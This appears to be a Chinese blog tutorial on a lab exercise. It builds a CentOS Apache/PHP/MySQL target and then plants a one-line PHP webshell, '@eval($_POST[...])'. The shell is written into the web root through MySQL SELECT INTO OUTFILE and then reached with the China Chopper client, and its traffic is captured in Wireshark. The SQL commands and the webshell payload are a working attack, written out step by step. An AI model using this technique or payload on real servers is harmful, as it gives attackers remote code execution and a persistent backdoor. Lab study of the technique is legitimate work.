
一句话木马SQL注入
sql注入
·
1.搭建靶机环境
(1)实验环境及思路
靶机:centos7 以安装好MySQL服务
攻击机:win7
使用工具:Navicat、wireshark、菜刀
(2)搭建靶机环境
-
(1)
firewall-cmd --zone=public --add-port=80/tcp --permanent开80端口 -
systemctl restart firewalld.service重启防火墙 -
确保已安装好MySQL

-
(2)
rpm -ivh mysql-community-libs-compat-5.7.30-1.el7.x86_64.rpm安装php所需要的依赖环境

-
(3)
yum install php php-mysql -yyum安装php


-
(4)
yum -y install httpd*为其安装Apache服务


-
(5)
vi /etc/httpd/conf/httpd.conf修改apache配置文件 -
在配置文件中修改如下,添加如下内容
-
AddType application/x-httpd-php-source .phps——apache能过够解析phps文件 -
AddType application/x-httpd-php .php——apache能过够解析php文件

-
(6)
cd /var/www/htmlapache网站的根目录 -
vi phpinfo.php -
<? php phpinfo(); ?>编写php文件,配置php网站,这是条php语句 -
systemctl restart httpd重启apache服务


-
(6)
localhost/phpinfo.phpfirefox中输入可以访问代表网站服务搭建成功

2.用Navicat构建一句话SQL注入木马
show databases;
create database TEST;
use TEST;
show tables;
create table muma(cmd text);
insert into muma values(concat('<?php @eval($_POST[','"','mimi','"',']); ?>'));
select * from muma;
select * from muma into outfile '/var/www/html/ma.php'

3.通过菜刀连接靶机
cd /var/www/html

ifconfig查看靶机IP

- 使用win7上的菜刀工具进行连接


- 双击进入,可以看到我们已经成功进入到靶机的数据库中

- 我们可以用Wireshark来抓取菜刀的流量包,靶机记得开启apache服务
systemctl start httpd- 启用wireshark,然后用菜刀访问我们所写入的木马文件ma.php
- wireshark启用流量过滤,方便我们找到菜刀的流量包
ip.addr == 192.168.8.141 and http

在这里插入图片描述
更多推荐
 已为社区贡献3条内容
已为社区贡献3条内容









所有评论(0)